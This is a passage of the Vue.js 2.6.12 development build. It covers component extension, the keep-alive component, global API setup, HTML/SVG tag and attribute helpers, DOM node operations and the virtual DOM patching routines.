            // avoids Object.defineProperty calls for each instance created.
            if (Sub.options.props) {
                initProps$1(Sub);
            }
            if (Sub.options.computed) {
                initComputed$1(Sub);
            }

            // allow further extension/mixin/plugin usage
            Sub.extend = Super.extend;
            Sub.mixin = Super.mixin;
            Sub.use = Super.use;

            // create asset registers, so extended classes
            // can have their private assets too.
            ASSET_TYPES.forEach(function (type) {
                Sub[type] = Super[type];
            });
            // enable recursive self-lookup
            if (name) {
                Sub.options.components[name] = Sub;
            }

            // keep a reference to the super options at extension time.
            // later at instantiation we can check if Super's options have
            // been updated.
            Sub.superOptions = Super.options;
            Sub.extendOptions = extendOptions;
            Sub.sealedOptions = extend({}, Sub.options);

            // cache constructor
            cachedCtors[SuperId] = Sub;
            return Sub
        };
    }

    function initProps$1 (Comp) {
        var props = Comp.options.props;
        for (var key in props) {
            proxy(Comp.prototype, "_props", key);
        }
    }

    function initComputed$1 (Comp) {
        var computed = Comp.options.computed;
        for (var key in computed) {
            defineComputed(Comp.prototype, key, computed[key]);
        }
    }

    /*  */

    function initAssetRegisters (Vue) {
        /**
         * Create asset registration methods.
         */
        ASSET_TYPES.forEach(function (type) {
            Vue[type] = function (
                id,
                definition
            ) {
                if (!definition) {
                    return this.options[type + 's'][id]
                } else {
                    /* istanbul ignore if */
                    if (type === 'component') {
                        validateComponentName(id);
                    }
                    if (type === 'component' && isPlainObject(definition)) {
                        definition.name = definition.name || id;
                        definition = this.options._base.extend(definition);
                    }
                    if (type === 'directive' && typeof definition === 'function') {
                        definition = { bind: definition, update: definition };
                    }
                    this.options[type + 's'][id] = definition;
                    return definition
                }
            };
        });
    }

    /*  */



    function getComponentName (opts) {
        return opts && (opts.Ctor.options.name || opts.tag)
    }

    function matches (pattern, name) {
        if (Array.isArray(pattern)) {
            return pattern.indexOf(name) > -1
        } else if (typeof pattern === 'string') {
            return pattern.split(',').indexOf(name) > -1
        } else if (isRegExp(pattern)) {
            return pattern.test(name)
        }
        /* istanbul ignore next */
        return false
    }

    function pruneCache (keepAliveInstance, filter) {
        var cache = keepAliveInstance.cache;
        var keys = keepAliveInstance.keys;
        var _vnode = keepAliveInstance._vnode;
        for (var key in cache) {
            var cachedNode = cache[key];
            if (cachedNode) {
                var name = getComponentName(cachedNode.componentOptions);
                if (name && !filter(name)) {
                    pruneCacheEntry(cache, key, keys, _vnode);
                }
            }
        }
    }

    function pruneCacheEntry (
        cache,
        key,
        keys,
        current
    ) {
        var cached$$1 = cache[key];
        if (cached$$1 && (!current || cached$$1.tag !== current.tag)) {
            cached$$1.componentInstance.$destroy();
        }
        cache[key] = null;
        remove(keys, key);
    }

    var patternTypes = [String, RegExp, Array];

    var KeepAlive = {
        name: 'keep-alive',
        abstract: true,

        props: {
            include: patternTypes,
            exclude: patternTypes,
            max: [String, Number]
        },

        created: function created () {
            this.cache = Object.create(null);
            this.keys = [];
        },

        destroyed: function destroyed () {
            for (var key in this.cache) {
                pruneCacheEntry(this.cache, key, this.keys);
            }
        },

        mounted: function mounted () {
            var this$1 = this;

            this.$watch('include', function (val) {
                pruneCache(this$1, function (name) { return matches(val, name); });
            });
            this.$watch('exclude', function (val) {
                pruneCache(this$1, function (name) { return !matches(val, name); });
            });
        },

        render: function render () {
            var slot = this.$slots.default;
            var vnode = getFirstComponentChild(slot);
            var componentOptions = vnode && vnode.componentOptions;
            if (componentOptions) {
                // check pattern
                var name = getComponentName(componentOptions);
                var ref = this;
                var include = ref.include;
                var exclude = ref.exclude;
                if (
                    // not included
                    (include && (!name || !matches(include, name))) ||
                    // excluded
                    (exclude && name && matches(exclude, name))
                ) {
                    return vnode
                }

                var ref$1 = this;
                var cache = ref$1.cache;
                var keys = ref$1.keys;
                var key = vnode.key == null
                    // same constructor may get registered as different local components
                    // so cid alone is not enough (#3269)
                    ? componentOptions.Ctor.cid + (componentOptions.tag ? ("::" + (componentOptions.tag)) : '')
                    : vnode.key;
                if (cache[key]) {
                    vnode.componentInstance = cache[key].componentInstance;
                    // make current key freshest
                    remove(keys, key);
                    keys.push(key);
                } else {
                    cache[key] = vnode;
                    keys.push(key);
                    // prune oldest entry
                    if (this.max && keys.length > parseInt(this.max)) {
                        pruneCacheEntry(cache, keys[0], keys, this._vnode);
                    }
                }

                vnode.data.keepAlive = true;
            }
            return vnode || (slot && slot[0])
        }
    };

    var builtInComponents = {
        KeepAlive: KeepAlive
    };

    /*  */

    function initGlobalAPI (Vue) {
        // config
        var configDef = {};
        configDef.get = function () { return config; };
        {
            configDef.set = function () {
                warn(
                    'Do not replace the Vue.config object, set individual fields instead.'
                );
            };
        }
        Object.defineProperty(Vue, 'config', configDef);

        // exposed util methods.
        // NOTE: these are not considered part of the public API - avoid relying on
        // them unless you are aware of the risk.
        Vue.util = {
            warn: warn,
            extend: extend,
            mergeOptions: mergeOptions,
            defineReactive: defineReactive$$1
        };

        Vue.set = set;
        Vue.delete = del;
        Vue.nextTick = nextTick;

        // 2.6 explicit observable API
        Vue.observable = function (obj) {
            observe(obj);
            return obj
        };

        Vue.options = Object.create(null);
        ASSET_TYPES.forEach(function (type) {
            Vue.options[type + 's'] = Object.create(null);
        });

        // this is used to identify the "base" constructor to extend all plain-object
        // components with in Weex's multi-instance scenarios.
        Vue.options._base = Vue;

        extend(Vue.options.components, builtInComponents);

        initUse(Vue);
        initMixin$1(Vue);
        initExtend(Vue);
        initAssetRegisters(Vue);
    }

    initGlobalAPI(Vue);

    Object.defineProperty(Vue.prototype, '$isServer', {
        get: isServerRendering
    });

    Object.defineProperty(Vue.prototype, '$ssrContext', {
        get: function get () {
            /* istanbul ignore next */
            return this.$vnode && this.$vnode.ssrContext
        }
    });

    // expose FunctionalRenderContext for ssr runtime helper installation
    Object.defineProperty(Vue, 'FunctionalRenderContext', {
        value: FunctionalRenderContext
    });

    Vue.version = '2.6.12';

    /*  */

    // these are reserved for web because they are directly compiled away
    // during template compilation
    var isReservedAttr = makeMap('style,class');

    // attributes that should be using props for binding
    var acceptValue = makeMap('input,textarea,option,select,progress');
    var mustUseProp = function (tag, type, attr) {
        return (
            (attr === 'value' && acceptValue(tag)) && type !== 'button' ||
            (attr === 'selected' && tag === 'option') ||
            (attr === 'checked' && tag === 'input') ||
            (attr === 'muted' && tag === 'video')
        )
    };

    var isEnumeratedAttr = makeMap('contenteditable,draggable,spellcheck');

    var isValidContentEditableValue = makeMap('events,caret,typing,plaintext-only');

    var convertEnumeratedValue = function (key, value) {
        return isFalsyAttrValue(value) || value === 'false'
            ? 'false'
            // allow arbitrary string value for contenteditable
            : key === 'contenteditable' && isValidContentEditableValue(value)
                ? value
                : 'true'
    };

    var isBooleanAttr = makeMap(
        'allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,' +
        'default,defaultchecked,defaultmuted,defaultselected,defer,disabled,' +
        'enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,' +
        'muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,' +
        'required,reversed,scoped,seamless,selected,sortable,translate,' +
        'truespeed,typemustmatch,visible'
    );

    var xlinkNS = 'http://www.w3.org/1999/xlink';

    var isXlink = function (name) {
        return name.charAt(5) === ':' && name.slice(0, 5) === 'xlink'
    };

    var getXlinkProp = function (name) {
        return isXlink(name) ? name.slice(6, name.length) : ''
    };

    var isFalsyAttrValue = function (val) {
        return val == null || val === false
    };

    /*  */

    function genClassForVnode (vnode) {
        var data = vnode.data;
        var parentNode = vnode;
        var childNode = vnode;
        while (isDef(childNode.componentInstance)) {
            childNode = childNode.componentInstance._vnode;
            if (childNode && childNode.data) {
                data = mergeClassData(childNode.data, data);
            }
        }
        while (isDef(parentNode = parentNode.parent)) {
            if (parentNode && parentNode.data) {
                data = mergeClassData(data, parentNode.data);
            }
        }
        return renderClass(data.staticClass, data.class)
    }

    function mergeClassData (child, parent) {
        return {
            staticClass: concat(child.staticClass, parent.staticClass),
            class: isDef(child.class)
                ? [child.class, parent.class]
                : parent.class
        }
    }

    function renderClass (
        staticClass,
        dynamicClass
    ) {
        if (isDef(staticClass) || isDef(dynamicClass)) {
            return concat(staticClass, stringifyClass(dynamicClass))
        }
        /* istanbul ignore next */
        return ''
    }

    function concat (a, b) {
        return a ? b ? (a + ' ' + b) : a : (b || '')
    }

    function stringifyClass (value) {
        if (Array.isArray(value)) {
            return stringifyArray(value)
        }
        if (isObject(value)) {
            return stringifyObject(value)
        }
        if (typeof value === 'string') {
            return value
        }
        /* istanbul ignore next */
        return ''
    }

    function stringifyArray (value) {
        var res = '';
        var stringified;
        for (var i = 0, l = value.length; i < l; i++) {
            if (isDef(stringified = stringifyClass(value[i])) && stringified !== '') {
                if (res) { res += ' '; }
                res += stringified;
            }
        }
        return res
    }

    function stringifyObject (value) {
        var res = '';
        for (var key in value) {
            if (value[key]) {
                if (res) { res += ' '; }
                res += key;
            }
        }
        return res
    }

    /*  */

    var namespaceMap = {
        svg: 'http://www.w3.org/2000/svg',
        math: 'http://www.w3.org/1998/Math/MathML'
    };

    var isHTMLTag = makeMap(
        'html,body,base,head,link,meta,style,title,' +
        'address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,' +
        'div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,' +
        'a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,' +
        's,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,' +
        'embed,object,param,source,canvas,script,noscript,del,ins,' +
        'caption,col,colgroup,table,thead,tbody,td,th,tr,' +
        'button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,' +
        'output,progress,select,textarea,' +
        'details,dialog,menu,menuitem,summary,' +
        'content,element,shadow,template,blockquote,iframe,tfoot'
    );

    // this map is intentionally selective, only covering SVG elements that may
    // contain child elements.
    var isSVG = makeMap(
        'svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,' +
        'foreignObject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,' +
        'polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view',
        true
    );

    var isPreTag = function (tag) { return tag === 'pre'; };

    var isReservedTag = function (tag) {
        return isHTMLTag(tag) || isSVG(tag)
    };

    function getTagNamespace (tag) {
        if (isSVG(tag)) {
            return 'svg'
        }
        // basic support for MathML
        // note it doesn't support other MathML elements being component roots
        if (tag === 'math') {
            return 'math'
        }
    }

    var unknownElementCache = Object.create(null);
    function isUnknownElement (tag) {
        /* istanbul ignore if */
        if (!inBrowser) {
            return true
        }
        if (isReservedTag(tag)) {
            return false
        }
        tag = tag.toLowerCase();
        /* istanbul ignore if */
        if (unknownElementCache[tag] != null) {
            return unknownElementCache[tag]
        }
        var el = document.createElement(tag);
        if (tag.indexOf('-') > -1) {
            // http://stackoverflow.com/a/28210364/1070244
            return (unknownElementCache[tag] = (
                el.constructor === window.HTMLUnknownElement ||
                el.constructor === window.HTMLElement
            ))
        } else {
            return (unknownElementCache[tag] = /HTMLUnknownElement/.test(el.toString()))
        }
    }

    var isTextInputType = makeMap('text,number,password,search,email,tel,url');

    /*  */

    /**
     * Query an element selector if it's not an element already.
     */
    function query (el) {
        if (typeof el === 'string') {
            var selected = document.querySelector(el);
            if (!selected) {
                warn(
                    'Cannot find element: ' + el
                );
                return document.createElement('div')
            }
            return selected
        } else {
            return el
        }
    }

    /*  */

    function createElement$1 (tagName, vnode) {
        var elm = document.createElement(tagName);
        if (tagName !== 'select') {
            return elm
        }
        // false or null will remove the attribute but undefined will not
        if (vnode.data && vnode.data.attrs && vnode.data.attrs.multiple !== undefined) {
            elm.setAttribute('multiple', 'multiple');
        }
        return elm
    }

    function createElementNS (namespace, tagName) {
        return document.createElementNS(namespaceMap[namespace], tagName)
    }

    function createTextNode (text) {
        return document.createTextNode(text)
    }

    function createComment (text) {
        return document.createComment(text)
    }

    function insertBefore (parentNode, newNode, referenceNode) {
        parentNode.insertBefore(newNode, referenceNode);
    }

    function removeChild (node, child) {
        node.removeChild(child);
    }

    function appendChild (node, child) {
        node.appendChild(child);
    }

    function parentNode (node) {
        return node.parentNode
    }

    function nextSibling (node) {
        return node.nextSibling
    }

    function tagName (node) {
        return node.tagName
    }

    function setTextContent (node, text) {
        node.textContent = text;
    }

    function setStyleScope (node, scopeId) {
        node.setAttribute(scopeId, '');
    }

    var nodeOps = /*#__PURE__*/Object.freeze({
        createElement: createElement$1,
        createElementNS: createElementNS,
        createTextNode: createTextNode,
        createComment: createComment,
        insertBefore: insertBefore,
        removeChild: removeChild,
        appendChild: appendChild,
        parentNode: parentNode,
        nextSibling: nextSibling,
        tagName: tagName,
        setTextContent: setTextContent,
        setStyleScope: setStyleScope
    });

    /*  */

    var ref = {
        create: function create (_, vnode) {
            registerRef(vnode);
        },
        update: function update (oldVnode, vnode) {
            if (oldVnode.data.ref !== vnode.data.ref) {
                registerRef(oldVnode, true);
                registerRef(vnode);
            }
        },
        destroy: function destroy (vnode) {
            registerRef(vnode, true);
        }
    };

    function registerRef (vnode, isRemoval) {
        var key = vnode.data.ref;
        if (!isDef(key)) { return }

        var vm = vnode.context;
        var ref = vnode.componentInstance || vnode.elm;
        var refs = vm.$refs;
        if (isRemoval) {
            if (Array.isArray(refs[key])) {
                remove(refs[key], ref);
            } else if (refs[key] === ref) {
                refs[key] = undefined;
            }
        } else {
            if (vnode.data.refInFor) {
                if (!Array.isArray(refs[key])) {
                    refs[key] = [ref];
                } else if (refs[key].indexOf(ref) < 0) {
                    // $flow-disable-line
                    refs[key].push(ref);
                }
            } else {
                refs[key] = ref;
            }
        }
    }

    /**
     * Virtual DOM patching algorithm based on Snabbdom by
     * Simon Friis Vindum (@paldepind)
     * Licensed under the MIT License
     * https://github.com/paldepind/snabbdom/blob/master/LICENSE
     *
     * modified by Evan You (@yyx990803)
     *
     * Not type-checking this because this file is perf-critical and the cost
     * of making flow understand it is not worth it.
     */

    var emptyNode = new VNode('', {}, []);

    var hooks = ['create', 'activate', 'update', 'remove', 'destroy'];

    function sameVnode (a, b) {
        return (
            a.key === b.key && (
                (
                    a.tag === b.tag &&
                    a.isComment === b.isComment &&
                    isDef(a.data) === isDef(b.data) &&
                    sameInputType(a, b)
                ) || (
                    isTrue(a.isAsyncPlaceholder) &&
                    a.asyncFactory === b.asyncFactory &&
                    isUndef(b.asyncFactory.error)
                )
            )
        )
    }

    function sameInputType (a, b) {
        if (a.tag !== 'input') { return true }
        var i;
        var typeA = isDef(i = a.data) && isDef(i = i.attrs) && i.type;
        var typeB = isDef(i = b.data) && isDef(i = i.attrs) && i.type;
        return typeA === typeB || isTextInputType(typeA) && isTextInputType(typeB)
    }

    function createKeyToOldIdx (children, beginIdx, endIdx) {
        var i, key;
        var map = {};
        for (i = beginIdx; i <= endIdx; ++i) {
            key = children[i].key;
            if (isDef(key)) { map[key] = i; }
        }
        return map
    }

    function createPatchFunction (backend) {
        var i, j;
        var cbs = {};

        var modules = backend.modules;
        var nodeOps = backend.nodeOps;

        for (i = 0; i < hooks.length; ++i) {
            cbs[hooks[i]] = [];
            for (j = 0; j < modules.length; ++j) {
                if (isDef(modules[j][hooks[i]])) {
                    cbs[hooks[i]].push(modules[j][hooks[i]]);
                }
            }
        }

        function emptyNodeAt (elm) {
            return new VNode(nodeOps.tagName(elm).toLowerCase(), {}, [], undefined, elm)
        }

        function createRmCb (childElm, listeners) {
            function remove$$1 () {
                if (--remove$$1.listeners === 0) {
                    removeNode(childElm);
                }
            }
            remove$$1.listeners = listeners;
            return remove$$1
        }

        function removeNode (el) {
            var parent = nodeOps.parentNode(el);
            // element may have already been removed due to v-html / v-text
            if (isDef(parent)) {
                nodeOps.removeChild(parent, el);
            }
        }

        function isUnknownElement$$1 (vnode, inVPre) {
            return (
                !inVPre &&
                !vnode.ns &&
                !(
                    config.ignoredElements.length &&
                    config.ignoredElements.some(function (ignore) {
                        return isRegExp(ignore)
                            ? ignore.test(vnode.tag)
                            : ignore === vnode.tag
                    })
                ) &&
                config.isUnknownElement(vnode.tag)
            )
        }

        var creatingElmInVPre = 0;

        function createElm (
            vnode,
            insertedVnodeQueue,
            parentElm,
            refElm,
            nested,
            ownerArray,
            index
        ) {
            if (isDef(vnode.elm) && isDef(ownerArray)) {
                // This vnode was used in a previous render!
                // now it's used as a new node, overwriting its elm would cause
                // potential patch errors down the road when it's used as an insertion
                // reference node. Instead, we clone the node on-demand before creating
                // associated DOM element for it.
                vnode = ownerArray[index] = cloneVNode(vnode);
            }

            vnode.isRootInsert = !nested; // for transition enter check
            if (createComponent(vnode, insertedVnodeQueue, parentElm, refElm)) {
                return
            }

            var data = vnode.data;
            var children = vnode.children;
            var tag = vnode.tag;
            if (isDef(tag)) {
                {
                    if (data && data.pre) {
                        creatingElmInVPre++;
                    }
                    if (isUnknownElement$$1(vnode, creatingElmInVPre)) {
                        warn(
                            'Unknown custom element: <' + tag + '> - did you ' +
                            'register the component correctly? For recursive components, ' +
                            'make sure to provide the "name" option.',
                            vnode.context
                        );
                    }
                }

                vnode.elm = vnode.ns
                    ? nodeOps.createElementNS(vnode.ns, tag)
                    : nodeOps.createElement(tag, vnode);
                setScope(vnode);

                /* istanbul ignore if */
                {
                    createChildren(vnode, children, insertedVnodeQueue);
                    if (isDef(data)) {
                        invokeCreateHooks(vnode, insertedVnodeQueue);
                    }
                    insert(parentElm, vnode.elm, refElm);
                }

                if (data && data.pre) {
                    creatingElmInVPre--;
                }
            } else if (isTrue(vnode.isComment)) {
                vnode.elm = nodeOps.createComment(vnode.text);
                insert(parentElm, vnode.elm, refElm);
            } else {
                vnode.elm = nodeOps.createTextNode(vnode.text);
                insert(parentElm, vnode.elm, refElm);
            }
        }

        function createComponent (vnode, insertedVnodeQueue, parentElm, refElm) {
            var i = vnode.data;
            if (isDef(i)) {
                var isReactivated = isDef(vnode.componentInstance) && i.keepAlive;
                if (isDef(i = i.hook) && isDef(i = i.init)) {
                    i(vnode, false /* hydrating */);
                }
                // after calling the init hook, if the vnode is a child component
                // it should've created a child instance and mounted it. the child
                // component also has set the placeholder vnode's elm.
                // in that case we can just return the element and be done.
                if (isDef(vnode.componentInstance)) {
                    initComponent(vnode, insertedVnodeQueue);
                    insert(parentElm, vnode.elm, refElm);
                    if (isTrue(isReactivated)) {
                        reactivateComponent(vnode, insertedVnodeQueue, parentElm, refElm);
                    }
                    return true
                }
            }
        }

        function initComponent (vnode, insertedVnodeQueue) {
            if (isDef(vnode.data.pendingInsert)) {
                insertedVnodeQueue.push.apply(insertedVnodeQueue, vnode.data.pendingInsert);
                vnode.data.pendingInsert = null;
            }
            vnode.elm = vnode.componentInstance.$el;
            if (isPatchable(vnode)) {
                invokeCreateHooks(vnode, insertedVnodeQueue);
                setScope(vnode);
            } else {
                // empty component root.
                // skip all element-related modules except for ref (#3455)
                registerRef(vnode);
                // make sure to invoke the insert hook
                insertedVnodeQueue.push(vnode);
            }
        }

        function reactivateComponent (vnode, insertedVnodeQueue, parentElm, refElm) {
            var i;
            // hack for #4339: a reactivated component with inner transition
            // does not trigger because the inner node's created hooks are not called
            // again. It's not ideal to involve module-specific logic in here but
            // there doesn't seem to be a better way to do it.
            var innerNode = vnode;
            while (innerNode.componentInstance) {
                innerNode = innerNode.componentInstance._vnode;
                if (isDef(i = innerNode.data) && isDef(i = i.transition)) {
                    for (i = 0; i < cbs.activate.length; ++i) {
                        cbs.activate[i](emptyNode, innerNode);
                    }
                    insertedVnodeQueue.push(innerNode);
                    break
                }
            }
            // unlike a newly created component,
            // a reactivated keep-alive component doesn't insert itself
            insert(parentElm, vnode.elm, refElm);
        }

        function insert (parent, elm, ref$$1) {
            if (isDef(parent)) {
                if (isDef(ref$$1)) {
                    if (nodeOps.parentNode(ref$$1) === parent) {
                        nodeOps.insertBefore(parent, elm, ref$$1);
                    }
                } else {
                    nodeOps.appendChild(parent, elm);
                }
            }
        }

        function createChildren (vnode, children, insertedVnodeQueue) {
            if (Array.isArray(children)) {
                {
                    checkDuplicateKeys(children);
                }
                for (var i = 0; i < children.length; ++i) {
                    createElm(children[i], insertedVnodeQueue, vnode.elm, null, true, children, i);
                }
            } else if (isPrimitive(vnode.text)) {
                nodeOps.appendChild(vnode.elm, nodeOps.createTextNode(String(vnode.text)));
            }
        }

        function isPatchable (vnode) {
            while (vnode.componentInstance) {
                vnode = vnode.componentInstance._vnode;
            }
            return isDef(vnode.tag)
        }

        function invokeCreateHooks (vnode, insertedVnodeQueue) {
            for (var i$1 = 0; i$1 < cbs.create.length; ++i$1) {
                cbs.create[i$1](emptyNode, vnode);
            }
            i = vnode.data.hook; // Reuse variable
            if (isDef(i)) {
                if (isDef(i.create)) { i.create(emptyNode, vnode); }
                if (isDef(i.insert)) { insertedVnodeQueue.push(vnode); }
            }
        }

        // set scope id attribute for scoped CSS.
        // this is implemented as a special case to avoid the overhead
        // of going through the normal attribute patching process.
        function setScope (vnode) {
            var i;
            if (isDef(i = vnode.fnScopeId)) {
                nodeOps.setStyleScope(vnode.elm, i);
            } else {
                var ancestor = vnode;
                while (ancestor) {
                    if (isDef(i = ancestor.context) && isDef(i = i.$options._scopeId)) {
                        nodeOps.setStyleScope(vnode.elm, i);
                    }
                    ancestor = ancestor.parent;
                }
            }
            // for slot content they should also get the scopeId from the host instance.
            if (isDef(i = activeInstance) &&
                i !== vnode.context &&
                i !== vnode.fnContext &&
                isDef(i = i.$options._scopeId)
            ) {
                nodeOps.setStyleScope(vnode.elm, i);
            }
        }

        function addVnodes (parentElm, refElm, vnodes, startIdx, endIdx, insertedVnodeQueue) {
            for (; startIdx <= endIdx; ++startIdx) {
                createElm(vnodes[startIdx], insertedVnodeQueue, parentElm, refElm, false, vnodes, startIdx);
            }
        }

        function invokeDestroyHook (vnode) {
            var i, j;
            var data = vnode.data;
            if (isDef(data)) {
                if (isDef(i = data.hook) && isDef(i = i.destroy)) { i(vnode); }
                for (i = 0; i < cbs.destroy.length; ++i) { cbs.destroy[i](vnode); }
            }
            if (isDef(i = vnode.children)) {
                for (j = 0; j < vnode.children.length; ++j) {
                    invokeDestroyHook(vnode.children[j]);
                }
            }
        }

        function removeVnodes (vnodes, startIdx, endIdx) {
            for (; startIdx <= endIdx; ++startIdx) {
                var ch = vnodes[startIdx];
                if (isDef(ch)) {
                    if (isDef(ch.tag)) {
                        removeAndInvokeRemoveHook(ch);
                        invokeDestroyHook(ch);
                    } else { // Text node
                        removeNode(ch.elm);
                    }
                }
            }
        }

        function removeAndInvokeRemoveHook (vnode, rm) {
            if (isDef(rm) || isDef(vnode.data)) {
                var i;
                var listeners = cbs.remove.length + 1;
                if (isDef(rm)) {
                    // we have a recursively passed down rm callback
                    // increase the listeners count
                    rm.listeners += listeners;
                } else {
                    // directly removing
                    rm = createRmCb(vnode.elm, listeners);
                }
                // recursively invoke hooks on child component root node
                if (isDef(i = vnode.componentInstance) && isDef(i = i._vnode) && isDef(i.data)) {
                    removeAndInvokeRemoveHook(i, rm);
                }
                for (i = 0; i < cbs.remove.length; ++i) {
                    cbs.remove[i](vnode, rm);
                }
                if (isDef(i = vnode.data.hook) && isDef(i = i.remove)) {
                    i(vnode, rm);
                } else {
                    rm();
                }
            } else {
                removeNode(vnode.elm);
            }
        }

        function updateChildren (parentElm, oldCh, newCh, insertedVnodeQueue, removeOnly) {
            var oldStartIdx = 0;
            var newStartIdx = 0;
            var oldEndIdx = oldCh.length - 1;
            var oldStartVnode = oldCh[0];
            var oldEndVnode = oldCh[oldEndIdx];
            var newEndIdx = newCh.length - 1;
            var newStartVnode = newCh[0];
            var newEndVnode = newCh[newEndIdx];
            var oldKeyToIdx, idxInOld, vnodeToMove, refElm;

            // removeOnly is a special flag used only by <transition-group>
            // to ensure removed elements stay in correct relative positions
            // during leaving transitions
            var canMove = !removeOnly;

            {
                checkDuplicateKeys(newCh);
            }

            while (oldStartIdx <= oldEndIdx && newStartIdx <= newEndIdx) {
                if (isUndef(oldStartVnode)) {
                    oldStartVnode = oldCh[++oldStartIdx]; // Vnode has been moved left
                } else if (isUndef(oldEndVnode)) {
                    oldEndVnode = oldCh[--oldEndIdx];
                } else if (sameVnode(oldStartVnode, newStartVnode)) {
                    patchVnode(oldStartVnode, newStartVnode, insertedVnodeQueue, newCh, newStartIdx);
                    oldStartVnode = oldCh[++oldStartIdx];
                    newStartVnode = newCh[++newStartIdx];
                } else if (sameVnode(oldEndVnode, newEndVnode)) {
                    patchVnode(oldEndVnode, newEndVnode, insertedVnodeQueue, newCh, newEndIdx);
                    oldEndVnode = oldCh[--oldEndIdx];
                    newEndVnode = newCh[--newEndIdx];
                } else if (sameVnode(oldStartVnode, newEndVnode)) { // Vnode moved right
                    patchVnode(oldStartVnode, newEndVnode, insertedVnodeQueue, newCh, newEndIdx);
                    canMove && nodeOps.insertBefore(parentElm, oldStartVnode.elm, nodeOps.nextSibling(oldEndVnode.elm));
                    oldStartVnode = oldCh[++oldStartIdx];
                    newEndVnode = newCh[--newEndIdx];
                } else if (sameVnode(oldEndVnode, newStartVnode)) { // Vnode moved left
                    patchVnode(oldEndVnode, newStartVnode, insertedVnodeQueue, newCh, newStartIdx);
                    canMove && nodeOps.insertBefore(parentElm, oldEndVnode.elm, oldStartVnode.elm);
                    oldEndVnode = oldCh[--oldEndIdx];
                    newStartVnode = newCh[++newStartIdx];
                } else {
                    if (isUndef(oldKeyToIdx)) { oldKeyToIdx = createKeyToOldIdx(oldCh, oldStartIdx, oldEndIdx); }
                    idxInOld = isDef(newStartVnode.key)
                        ? oldKeyToIdx[newStartVnode.key]
                        : findIdxInOld(newStartVnode, oldCh, oldStartIdx, oldEndIdx);
                    if (isUndef(idxInOld)) { // New element
                        createElm(newStartVnode, insertedVnodeQueue, parentElm, oldStartVnode.elm, false, newCh, newStartIdx);
                    } else {
                        vnodeToMove = oldCh[idxInOld];
                        if (sameVnode(vnodeToMove, newStartVnode)) {
                            patchVnode(vnodeToMove, newStartVnode, insertedVnodeQueue, newCh, newStartIdx);
                            oldCh[idxInOld] = undefined;
                            canMove && nodeOps.insertBefore(parentElm, vnodeToMove.elm, oldStartVnode.elm);
                        } else {
                            // same key but different element. treat as new element
                            createElm(newStartVnode, insertedVnodeQueue, parentElm, oldStartVnode.elm, false, newCh, newStartIdx);
                        }
                    }
                    newStartVnode = newCh[++newStartIdx];
                }
            }
            if (oldStartIdx > oldEndIdx) {
                refElm = isUndef(newCh[newEndIdx + 1]) ? null : newCh[newEndIdx + 1].elm;
                addVnodes(parentElm, refElm, newCh, newStartIdx, newEndIdx, insertedVnodeQueue);
            } else if (newStartIdx > newEndIdx) {
                removeVnodes(oldCh, oldStartIdx, oldEndIdx);
            }
        }

        function checkDuplicateKeys (children) {
            var seenKeys = {};
            for (var i = 0; i < children.length; i++) {
                var vnode = children[i];
                var key = vnode.key;
                if (isDef(key)) {
                    if (seenKeys[key]) {
                        warn(
                            ("Duplicate keys detected: '" + key + "'. This may cause an update error."),
                            vnode.context
                        );
                    } else {
                        seenKeys[key] = true;
                    }
                }
            }
        }

        function findIdxInOld (node, oldCh, start, end) {
            for (var i = start; i < end; i++) {
                var c = oldCh[i];
                if (isDef(c) && sameVnode(node, c)) { return i }
            }
        }

        function patchVnode (
            oldVnode,
            vnode,
            insertedVnodeQueue,
            ownerArray,
            index,
            removeOnly
        ) {
            if (oldVnode === vnode) {
                return
            }

            if (isDef(vnode.elm) && isDef(ownerArray)) {
                // clone reused vnode
                vnode = ownerArray[index] = cloneVNode(vnode);
            }

            var elm = vnode.elm = oldVnode.elm;

            if (isTrue(oldVnode.isAsyncPlaceholder)) {
                if (isDef(vnode.asyncFactory.resolved)) {
                    hydrate(oldVnode.elm, vnode, insertedVnodeQueue);
                } else {
                    vnode.isAsyncPlaceholder = true;
                }
                return
            }

            // reuse element for static trees.
            // note we only do this if the vnode is cloned -
            // if the new node is not cloned it means the render functions have been
            // reset by the hot-reload-api and we need to do a proper re-render.
            if (isTrue(vnode.isStatic) &&
                isTrue(oldVnode.isStatic) &&
                vnode.key === oldVnode.key &&
                (isTrue(vnode.isCloned) || isTrue(vnode.isOnce))
            ) {
                vnode.componentInstance = oldVnode.componentInstance;
                return
            }

            var i;
            var data = vnode.data;
            if (isDef(data) && isDef(i = data.hook) && isDef(i = i.prepatch)) {
                i(oldVnode, vnode);
            }

            var oldCh = oldVnode.children;
            var ch = vnode.children;
            if (isDef(data) && isPatchable(vnode)) {
                for (i = 0; i < cbs.update.length; ++i) { cbs.update[i](oldVnode, vnode); }
                if (isDef(i = data.hook) && isDef(i = i.update)) { i(oldVnode, vnode); }
            }
            if (isUndef(vnode.text)) {
                if (isDef(oldCh) && isDef(ch)) {
                    if (oldCh !== ch) { updateChildren(elm, oldCh, ch, insertedVnodeQueue, removeOnly); }
                } else if (isDef(ch)) {
                    {
                        checkDuplicateKeys(ch);
                    }
                    if (isDef(oldVnode.text)) { nodeOps.setTextContent(elm, ''); }
                    addVnodes(elm, null, ch, 0, ch.length - 1, insertedVnodeQueue);
                } else if (isDef(oldCh)) {
                    removeVnodes(oldCh, 0, oldCh.length - 1);
                } else if (isDef(oldVnode.text)) {
                    nodeOps.setTextContent(elm, '');
                }
            } else if (oldVnode.text !== vnode.text) {
                nodeOps.setTextContent(elm, vnode.text);
            }
            if (isDef(data)) {
                if (isDef(i = data.hook) && isDef(i = i.postpatch)) { i(oldVnode, vnode); }
            }
        }

        function invokeInsertHook (vnode, queue, initial) {
            // delay insert hooks for component root nodes, invoke them after the
            // element is really inserted
            if (isTrue(initial) && isDef(vnode.parent)) {
                vnode.parent.data.pendingInsert = queue;
            } else {
                for (var i = 0; i < queue.length; ++i) {
                    queue[i].data.hook.insert(queue[i]);
                }
            }
        }

        var hydrationBailed = false;
